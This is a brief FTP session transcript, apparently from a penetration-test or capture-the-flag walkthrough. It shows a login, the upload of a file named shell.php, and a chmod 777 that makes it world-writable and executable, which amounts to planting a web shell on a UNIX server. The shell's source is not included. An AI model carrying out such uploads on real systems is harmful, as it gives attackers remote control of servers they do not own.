 230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mdelete shell.php
mdelete shell.php? y
250 Delete operation successful.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (41.9159 MB/s)
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp>